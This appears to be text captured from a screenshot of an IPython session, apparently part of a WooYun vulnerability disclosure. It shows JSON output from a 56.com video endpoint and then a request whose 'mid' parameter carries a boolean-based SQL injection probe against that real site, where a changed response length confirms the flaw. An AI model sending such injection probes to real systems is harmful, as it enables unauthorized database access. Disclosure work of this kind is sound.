 reinhard — Python — 76×20
\\">\\u5f20\\u6d0b<\\/a> <a href=\\"http:\\/\\/so.56.com\\/index?key=%E6%9D%
8E%E5%A0%82&charset=utf-8\\" target=\\"_blank\\">\\u674e\\u5802<\\/a> <a hre
f=\\"http:\\/\\/so.56.com\\/index?key=%E7%99%BD%E5%86%B0&charset=utf-8\\" ta
rget=\\"_blank\\">\\u767d\\u51b0<\\/a> ","zname":"\\u5185\\u5730","tname":"\
\u5267\\u60c5","actorsLink":"<a href=\\"http:\\/\\/so.56.com\\/index?key=%E5
%AD%9F%E7%80%9A%E8%BE%9E&charset=utf-8\\" target=\\"_blank\\">\\u5b5f\\u701a
\\u8f9e<\\/a> <a href=\\"http:\\/\\/so.56.com\\/index?key=%E6%9D%8E%E6%B4%AA
%E6%9D%83&charset=utf-8\\" target=\\"_blank\\">\\u674e\\u6d2a\\u6743<\\/a> "
},"averageViews":"4,724,168"});\n'
In [7]: len(r.text)
Out[7]: 10210
In [8]: url = "http://www.56.com/w/movie/get.phtml?callback=jsonp_operaNew&s
lite=1&mid=24132' AND 1=2 AND '8281'='8281&key=admin&vid=128956652"
In [9]: r = requests.get(url)
In [10]: len(r.text)
Out[10]: 0
www.wooyun.org